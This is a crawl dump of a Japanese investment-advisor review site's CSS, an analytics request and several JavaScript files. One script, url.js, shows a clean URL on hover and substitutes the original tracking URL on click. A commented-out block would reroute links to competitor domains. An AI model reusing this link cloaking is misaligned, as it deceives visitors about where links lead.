	text-align:center;
	font-size:140%;
	color:#FFFFFF;
	font-weight:bold;
	font-family:"ＭＳ Ｐゴシック", Osaka, "ヒラギノ角ゴ Pro W3";
	margin:0 0 10px;
	
	padding:1px 0;
	background: #fe0000; /* Old browsers */
	background: -moz-linear-gradient(top,  #fe0000 0%, #a70000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fe0000), color-stop(100%,#a70000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #fe0000 0%,#a70000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #fe0000 0%,#a70000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #fe0000 0%,#a70000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #fe0000 0%,#a70000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe0000', endColorstr='#a70000',GradientType=0 ); /* IE6-9 */
	border:1px solid #ed0000;

}

.lp_entry_content section {

	padding:0 20px 10px !important;
	margin:0 auto;
	
}

.sec1_left {

	float:left;
	width:479px;
	
}

.sec1_left h2 {

	margin:0;
	
}


.sec1_right {

	float:left;
	width:362px;
	margin-left:20px;
	position:relative;
	
}

.sec1_right dl {

	margin:0 0 15px;
	
}

.sec1_right .star_dd {

	position:absolute;
	top:33px;
	left:11px;
	
}

.sec1_right dt.status {

	font-size:100%;
	font-weight:bolder;
	color:#002e73;

}

.sec1_right dt.status:before {

	content:'・';

}

.sec1_right dd.status {

	margin-bottom:5px;
	border-bottom:dashed 1px #000000;
	font-size:90%;
	
}

.sec1_right dd.status:before {

	content:'　';

}

.sec1_right footer {

	text-align:right;
	font-size:95%;
	font-weight:bolder;
	
}

.sec1_right footer a:before {

	content:'>> ';
	
}

.sec2_title {

	text-align:left !important;
	padding-left:5px !important;
	
}

.sec2_title:before {

	content:'■';
	
}

.sec2_bg {

	background-color:#e5e5e5;
	padding:5px;
	
}

.sec2_cont {

	padding:5px;
	background-color:#FFFFFF;
	border:2px solid #7d7d7d;
	
}

.sec3_link {

	text-align:center;
	margin:20px auto;
	
}


.sec4_up_left {

	width:359px;
	float:left;
	text-align:center;
	padding:45px 0;
	
}

.sec4_up_right {

	width:510px;
	float:right;
	
}


.sec4_bottom {

	background-color:#ebebeb;
	padding:10px;
	margin-bottom:10px;
	
}

.sec4_bottom_left {

	width:300px;
	float:left;
	text-align:center;
	padding:62px 0;
	
}

.sec4_bottom_left img {

	box-shadow: 2px 2px 6px #666666;
	
}

.sec4_bottom_right {

	width:500px;
	float:right;
	
}

.sec4_bottom_right h3 {

	margin:0 0 10px;
	font-size:120%;
	
}

.sec4_bottom_right h3:before {

	content:'■';
	
}

.sec4_bottom_right dl {

	margin:0;
	
}

.sec4_bottom_right dd {

	margin:0;
	
}

.sec5_middle img {

	margin-left:260px;
	
}

.sec5_bottom_left {

	width:359px;
	float:left;
	text-align:center;
	
}

.sec5_bottom_right {

	width:515px;
	float:right;
	
}


.sec6_up_left {

	width:359px;
	float:left;
	text-align:center;
	
}

.sec6_up_right {

	width:515px;
	float:right;
	padding:10px;
	height:197px;
	background-color:#fffcd6;
	vertical-align:middle;
	
}

.lp_foot {

	width:85%;
	margin:0 auto;
	background-color:#FF0000;
	text-align:center;
	font-weight:bold;
	font-size:110%;
	padding:5px 0;
	color:#FFFFFF;
	
}

.ip_foot_img {

	text-align:center;
	margin:0 auto;
	margin-bottom:10px;
	
}


.sec3_table {
    margin: 0 auto;
    width: 100%;
}

.sec3_table ul {

	padding-left:30px;
	margin-bottom:0;

}

.sec3_table ul:after {
    clear: both;
    content: ".";
    display: block;
    font-size: 0.1em;
    height: 0.1px;
    line-height: 0;
    visibility: hidden;
}

.sec3_table li {
	list-style-type:none;
    float: left;
    margin-bottom: 10px;
    width: 400px;
}

.sec3_table li, r0 {
    margin-right: 5px;
}

.sec3_table li, r1 {
    margin-left: 5px;
}

.results li table {
    margin: 8px auto 0;
    width: 380px;
}
.record_table {
    border: 1px solid #333333;
    border-collapse: collapse;
}
.record_table th, .record_table td {
    border-bottom: 1px dotted #333333;
}
.sec3_table .record_table th, .sec3_table .record_table td {
    padding: 5px;
}
.record_table th {
    background: none repeat scroll 0 0 #474747;
    color: #FFFFFF;
    font-size: 15px;
	line-height:20px;
}
.records li td {
    padding: 8px 0;
}

.record_table th, .record_table td {
    padding: 0 3px;
    text-align: center;
}
.record_table td.caption {
    height: 33px;
    white-space: nowrap;
}
.record_table td.data {
    font-size:100%;
}
.record_table td.data span {
    display: block;
}
.record_table .line2 td {
    background: none repeat scroll 0 0 #EFF4F0;
}
.record_table td.caption {
    border-right: 3px double #333333;
    text-align: center;
}
.records li td.data {
    padding-left: 10px;
}
.record_table td.data span {
    color: #0000FF;
}
.record_table .border_solid td {
    border-bottom: 1px solid #666666;
}
.record_table .result td {
    color: #C90200;
    font-weight: bold;
}
.tb_fix {

	margin-bottom:0 !important;
	
}


#record_foot {
    height: 285px;
    margin: 0 auto;
    width: 940px;
}


/*-----------------------------------------------------------
【カスタマイズ】TBM-LP用リンク（2014.04.12）
-----------------------------------------------------------*/

.hyouka_site .lp_pr,
.komon_site .lp_pr {

	margin:20px 0 0 0;
	width:100%;
	text-align:center;
	
}


.hyouka_site .lp_pr dt.lp_pr_dt,
.komon_site .lp_pr dt.lp_pr_dt {

	color:#CC6600;

}

.hyouka_site .lp_pr dd.lp_pr_dd,
.komon_site .lp_pr dd.lp_pr_dd {

	margin-bottom:0;
	font-size:90%;
	
}

.lp_side_title,
.lp_side_link a {

	color:#B70505 !important;
	
}

.lp_side_link a {

	font-size:120%;
	font-weight:bolder;
	text-decoration:underline;
	
}

.lp_side_link a:hover,
.lp_side_link a:active {

	text-decoration:none;
	opacity:0.7;
	
}

.lp_pr_uline {

	text-decoration:underline;
	
}



@media screen and (max-width:768px) { /* タブレット */ 

.site {
	
	width:100%;

}

.header_title {
	
	width:100%;
	float:none;

}

.header_title h1 {
	
	
	text-align:center;
	width:100%;
	margin-left:0;

}

.header_title h1 img {
	
	width:100%;
	max-width:598px;

}

.header_list {
	
	display:none;

}

.index_top3 section,
.index_worst3 section {

	width:100%;
	margin:0 0 1em;
	display:block;

}

.index_top3 section h1,
.index_worst3 section h1 {

	margin:0 0.5em;
	height:auto;
	overflow: auto;

}

.index_top3 section img,
.index_worst3 section img {

	max-width:400px;
	
}

.index_top3 .top3_title,
.index_worst3 .top3_title {

	max-width:380px;

}

.index_top3 .top3_link,
.index_worst3 .top3_link {

	text-align:center;
	font-size:1.3em;
	margin:0.5em auto 1.5em;

}

.index_top3 .top3_link a,
.index_worst3 .top3_link a {
	
	background-color:#005982;
	padding:0.5em 2em;
	color:#FFF;


}

.content-area,
sidebar-container,
.site-main .sidebar-inner {
	
	float:none;
	width:100%;
	max-width:none;

}

	.sidebar .entry-header,
	.sidebar .entry-content,
	.sidebar .entry-summary,
	.sidebar .entry-meta,
	.sidebar .comment-list,
	.sidebar .comment-reply-title,
	.sidebar .comment-navigation,
	.sidebar .comment-respond .comment-form,
	.sidebar .featured-gallery,
	.sidebar .post-navigation .nav-links,
	.author.sidebar .author-info {

	max-width:none;

	}

	#content .entry-header,
	#content .entry-content,
	#content .entry-summary,
	#content footer.entry-meta,
	#content .featured-gallery,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .post-navigation .nav-links,
	.paging-navigation .nav-links,
	#content .author-info,
	.comments-area .comments-title,
	.comments-area .comment-list,
	.comments-area .comment-navigation,
	.comment-respond,
	.sidebar .site-info,
	.sidebar .paging-navigation .nav-links {

	padding:0;


	}

.sidebar .entry-header .entry-meta {
	

	text-align:right;

}


@media screen and (max-width:479px){ /* スマートフォン */ 


h1.entry-title {

	padding-left:0.5em;
	height:auto;
	line-height:normal;

	background: #4f90b8; /* Old browsers */
	background: -moz-linear-gradient(top,  #4f90b8 0%, #005f99 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #4f90b8 0%,#005f99 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #4f90b8 0%,#005f99 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4f90b8', endColorstr='#005f99',GradientType=0 ); /* IE6-9 */

}

.komon_site .info_left,
.komon_site .info_right,
.hyouka_site .info_left,
.hyouka_site .info_right {

	float:none;
	padding:0.5em;

}

.komon_site .info_left,
.hyouka_site .info_left,
.komon_site .info_right,
.hyouka_site .info_right {

	width:100%;

}





/*good・投資顧問末端のみ（URLのBG）*/
.komon_site .site_url,
.hyouka_site .hyouka_siteinfo_good .site_url,
.hyouka_site .hyouka_siteinfo_bad .site_url {

	height:auto;
	border: none;
	background: none;


}

.komon_site .site_url dt,
.hyouka_site .site_url dt {

	color:#fff;
	margin-left:0;
	line-height: normal;
	width:100%;
	text-align:center;
	padding:0.3em 0;
	font-weight:bold;
	

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f44242+0,b30101+100 */
	background: #f44242; /* Old browsers */
	background: -moz-linear-gradient(top,  #f44242 0%, #b30101 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #f44242 0%,#b30101 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #f44242 0%,#b30101 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f44242', endColorstr='#b30101',GradientType=0 ); /* IE6-9 */

	


}
.komon_site .site_url dt:before,
.komon_site .site_star dt:before,
.hyouka_site .site_url dt:before,
.hyouka_site .site_star dt:before {

	content:'';

}

.komon_site .site_url dd,
.hyouka_site .site_url dd {

	width:100%;
	
}

.hyouka_site .lp_pr,
.komon_site .lp_pr {

	text-align:left;
	
}

.hyouka_come .come_list dt,
.comment-list .vcard .comme_name {

	padding:0.1em 0;

}

.comment-list h1.comments-title,
.hyouka_come h1.come_title,
.comment-respond h1.comment-reply-title,
.mail_mag h1,.mail_mag_sample h1 {
	
	background-image:none;

	background: #a7a7a7; /* Old browsers */
	background: -moz-linear-gradient(top,  #a7a7a7 0%, #777777 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #a7a7a7 0%,#777777 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #a7a7a7 0%,#777777 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a7a7a7', endColorstr='#777777',GradientType=0 ); /* IE6-9 */

	font-size:1.1em;
	font-weight:bold;
	color:#FFFFFF;
	padding:0 0.3em !important;
	height:auto;
	width:100%;
	line-height:normal;
	margin:0;
	font-style:normal;
	font-family: Bitter, Georgia, serif;

}

}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=237230424&t=pageview&_s=1&dl=http%3A%2F%2Fkomon-kuchikomi.com%2F%25E6%258A%2595%25E8%25B3%2587%25E9%25A1%25A7%25E5%2595%258F%25E4%25B8%2580%25E8%25A6%25A7%2F%25E3%2582%25A2%25E3%2582%25A4%25E3%2583%25AA%25E3%2583%25B3%25E3%2582%25AF-%25E3%2582%25A4%25E3%2583%25B3%25E3%2583%2599%25E3%2582%25B9%25E3%2583%2588%25E3%2583%25A1%25E3%2583%25B3%25E3%2583%2588%2F&ul=en-us%40posix&dt=%E3%82%A2%E3%82%A4%E3%83%AA%E3%83%B3%E3%82%AF%20%E3%82%A4%E3%83%B3%E3%83%99%E3%82%B9%E3%83%88%E3%83%A1%E3%83%B3%E3%83%88%20%7C%20%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%82%AF%E3%83%81%E3%82%B3%E3%83%9F%E6%AF%94%E8%BC%83%E6%89%80&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=249769624&gjid=1667299782&cid=1628942189.1770081127&tid=UA-43131991-9&_gid=1154058304.1770081127&_r=1&_slc=1&z=455983906
body_size: -286
content:
2,cG-N05YG8NSVW

--- FILE ---
content_type: application/javascript
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/watermark.js
body_size: 4746
content:
window.onload = function() {
	var specialImgList = getImgList();

	var styAdWrapper = 'width: %%WIDTH%%px;';
	styAdWrapper    += 'position: relative;';
	styAdWrapper    += 'font-size: 13px;';

	var adWrapperOpen  = '<div style="' + styAdWrapper + '">';
	var adWrapperClose = '</div>';

	// ---------------------------------------------------------------------------
	var styWmWrapper = 'display: block;';
	styWmWrapper    += 'width: 78px;';
	styWmWrapper    += 'height: 13px;';
	styWmWrapper    += 'text-align: right;';
	styWmWrapper    += 'line-height: 100%;';
	styWmWrapper    += 'position: absolute;';
	styWmWrapper    += 'top: 0;';
	styWmWrapper    += 'right: 0;';
	styWmWrapper    += 'opacity: 0.9;';

	var WmAnchor = 'display: inline-block;';
	WmAnchor    += 'width: 13px;';
	WmAnchor    += 'height: 13px;';
	WmAnchor    += 'overflow: hidden;';

	var styWm = 'margin-left: -65px;';
	styWm    += 'height: 13px !important;';
	styWm    += 'width: 78px !important;';
	styWm    += 'max-width: 78px !important;';
	styWm    += 'vertical-align: baseline;';
	styWm    += 'display: inline;';

	// ---------------------------------------------------------------------------
	var watermark = '<div style="' + styWmWrapper + '">';
	watermark += '<a href="http://steadyweb-inc.jp/#guide" target="_blank" rel="nofollow" style="' + WmAnchor + '" onmouseover="widthChanger(this, 1);" onmouseout="widthChanger(this, 0);">';
	watermark += '<img class="" style="' + styWm + '" src="http://steadyweb-inc.jp/img/10868294086667.JPEG" alt="Ads By Steady." />';
	watermark += '</a>';
	watermark += '</div>';


	var nodes         = document.querySelectorAll('.cue-admark');
	var imgsWithClass = document.querySelectorAll('.cue-admark img');
	for (var i = 0; i < nodes.length; i++) {
		var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsWithClass[i].width);
		exportHtml += nodes[i].outerHTML;
		exportHtml += watermark;
		exportHtml += adWrapperClose;
		nodes[i].outerHTML = exportHtml;
	}

	var imgsNoClass = document.querySelectorAll('img');
	for (var i = 0; i < imgsNoClass.length; i++) {
		for (var j = 0; j < specialImgList.length; j++) {
			if (imgsNoClass[i].src === specialImgList[j]) {
				var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsNoClass[i].width);
				exportHtml += imgsNoClass[i].parentNode.outerHTML;
				exportHtml += watermark;
				exportHtml += adWrapperClose;
				imgsNoClass[i].parentNode.outerHTML = exportHtml;
				break;
			}
		}
	}

	//adcファイル合体ここから--------------------------------------------------------------------------
/* 
  var lis = [
   {
      search:  'lp.kabumai.com',
      href:    'http://komon-kuchikomi.com/%E8%A9%95%E4%BE%A1%E3%81%8C%E9%AB%98%E3%81%84%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F/',
      text:    'おすすめ投資顧問のサイト',
      imgHref: 'http://komon-kuchikomi.com/%E8%A9%95%E4%BE%A1%E3%81%8C%E9%AB%98%E3%81%84%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F/',
      imgUrl:  '',
      //regExp:  /株マイスター/g,
    },
    {
      search:  'tb-market.jp',
      href:    'http://toushi-rank.net/%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%82%B5%E3%82%A4%E3%83%88%E3%83%A9%E3%83%B3%E3%82%AD%E3%83%B3%E3%82%B0/',
      text:    'おすすめ投資顧問にあるサイト',
      imgHref: 'http://toushi-rank.net/%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%82%B5%E3%82%A4%E3%83%88%E3%83%A9%E3%83%B3%E3%82%AD%E3%83%B3%E3%82%B0/',
      imgUrl:  'http://cueinc.co.jp/toushi/banner4_20161121.jpg',
      //regExp:  /((トレーダーズ・?ブレイン・?マーケット)([(|（][T|Ｔ][B|Ｂ][M|Ｍ][)|）])?)|([T|Ｔ][B|Ｂ][M|Ｍ]([(|（]トレーダーズ・?ブレイン・?マーケット[)|）])?)/g,
    },
  ];

  for (var i = 0, l1 = lis.length; i < l1; i++) {
    var nodes = document.querySelectorAll("a[href*='" + lis[i].search + "']");
    for (var j = 0, l2 = nodes.length; j < l2; j++) {
      var imgNode   = nodes[j].querySelector('img');
      if (imgNode) {
        nodes[j].href = lis[i].imgHref;
        if (lis[i].imgUrl != '') {
          imgNode.src   = lis[i].imgUrl;
          imgNode.removeAttribute('width');
          imgNode.removeAttribute('height');
        }
      } else {
        nodes[j].href      = lis[i].href;
        if (lis[i].text != '') {
          nodes[j].innerHTML = lis[i].text;
        }
      }
    }
    if (lis[i].text != '') {
      document.body.innerHTML = document.body.innerHTML.replace(lis[i].regExp, lis[i].text);
    }
  }
 */
	//adcファイル合体ここまで--------------------------------------------------------------------------

};

function widthChanger(elm, flag) {
	elm.style.width = (flag)? '78px': '13px';
}

function getImgList() {
	var data = [

	];
	return data;
}

--- FILE ---
content_type: application/javascript
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/url.js
body_size: 1035
content:
window.onload = function() {
	var domain=location.protocol + '//' + location.host;
	var nodes=document.querySelectorAll("a[href*='?'], a[href*='visitor/']");
	for(var i=0; i<nodes.length; i++) {
		var url=nodes[i].getAttribute('href');
		if (url.match(new RegExp('^'+domain)) || !url.match(/^(https?|ftp)/)) {
			continue;
		}
		var target=nodes[i].getAttribute('target');
		var r_url='';
		if (url.match(/(^.+?)\?.+$/)) {
			r_url = url.replace(/(^.+?)\?.+$/, '$1');
			nodes[i].href= r_url;
		}
		else {
			r_url = url.replace(/(^.+?\/)visitor\/[^\/]+\/?(.*?$)/, '$1$2');
			nodes[i].href= r_url;
		}

		nodes[i].setAttribute('onmousedown', "this.href='"+url+"';");
		nodes[i].setAttribute('oncontextmenu', "this.href='"+url+"';");
		nodes[i].setAttribute('onmouseover', "this.href='"+r_url+"';");
		if (!target) {
			nodes[i].setAttribute('onclick', "location.href='"+url+"';return false;");
		} else {
			nodes[i].setAttribute('onclick', "window.open('"+url+"','"+target+"');return false;");
		}
	}
};


--- FILE ---
content_type: application/javascript
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/functions.js?ver=4.9.26
body_size: 621
content:
$( function() {
  if ( body.is( '.sidebar' ) ) {
    var sidebar = $( '#secondary .widget-area' ),
         secondary = ( 0 == sidebar.length ) ? -40 : sidebar.height(),
         content = $( '#content' ).height(),
         tertiary = $( '#tertiary .widget-area' ).height();
    if ( tertiary < content )
      var margin = 40;
    if ( tertiary > content && tertiary < content + secondary )
      var margin = content - tertiary;
    if ( tertiary > content + secondary )
      margin = -secondary;
    if ( _window.innerWidth() > 999 )
      $( '#colophon' ).css( 'margin-top', margin + 'px' );
  }
} ); 